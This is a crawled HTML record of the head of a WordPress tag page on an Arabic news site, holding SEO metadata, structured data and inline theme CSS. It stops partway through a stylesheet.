

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/tag/%D9%86%D8%B8%D8%B1%D9%8A%D8%A9%D8%A7%D9%84%D8%B9%D9%82%D9%88%D9%84_%D8%A7%D9%84%D8%B9%D8%B4%D8%B1%D8%A9/
body_size: 23422
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>نظريةالعقول_العشرة - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/tag/%d9%86%d8%b8%d8%b1%d9%8a%d8%a9%d8%a7%d9%84%d8%b9%d9%82%d9%88%d9%84_%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d8%a9/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/tag\/%D9%86%D8%B8%D8%B1%D9%8A%D8%A9%D8%A7%D9%84%D8%B9%D9%82%D9%88%D9%84_%D8%A7%D9%84%D8%B9%D8%B4%D8%B1%D8%A9\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/tag\/%d9%86%d8%b8%d8%b1%d9%8a%d8%a9%d8%a7%d9%84%d8%b9%d9%82%d9%88%d9%84_%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d8%a9\/#listItem","name":"\u0646\u0638\u0631\u064a\u0629\u0627\u0644\u0639\u0642\u0648\u0644_\u0627\u0644\u0639\u0634\u0631\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/tag\/%d9%86%d8%b8%d8%b1%d9%8a%d8%a9%d8%a7%d9%84%d8%b9%d9%82%d9%88%d9%84_%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d8%a9\/#listItem","position":2,"name":"\u0646\u0638\u0631\u064a\u0629\u0627\u0644\u0639\u0642\u0648\u0644_\u0627\u0644\u0639\u0634\u0631\u0629","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.alwan-news.com\/tag\/%D9%86%D8%B8%D8%B1%D9%8A%D8%A9%D8%A7%D9%84%D8%B9%D9%82%D9%88%D9%84_%D8%A7%D9%84%D8%B9%D8%B4%D8%B1%D8%A9\/#collectionpage","url":"https:\/\/www.alwan-news.com\/tag\/%D9%86%D8%B8%D8%B1%D9%8A%D8%A9%D8%A7%D9%84%D8%B9%D9%82%D9%88%D9%84_%D8%A7%D9%84%D8%B9%D8%B4%D8%B1%D8%A9\/","name":"\u0646\u0638\u0631\u064a\u0629\u0627\u0644\u0639\u0642\u0648\u0644_\u0627\u0644\u0639\u0634\u0631\u0629 - \u0623\u0644\u0648\u0627\u0646","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/tag\/%D9%86%D8%B8%D8%B1%D9%8A%D8%A9%D8%A7%D9%84%D8%B9%D9%82%D9%88%D9%84_%D8%A7%D9%84%D8%B9%D8%B4%D8%B1%D8%A9\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/tag\/%D9%86%D8%B8%D8%B1%D9%8A%D8%A9%D8%A7%D9%84%D8%B9%D9%82%D9%88%D9%84_%D8%A7%D9%84%D8%B9%D8%B4%D8%B1%D8%A9\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; نظريةالعقول_العشرة خلاصة الوسوم" href="https://www.alwan-news.com/tag/%d9%86%d8%b8%d8%b1%d9%8a%d8%a9%d8%a7%d9%84%d8%b9%d9%82%d9%88%d9%84_%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d8%a9/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body 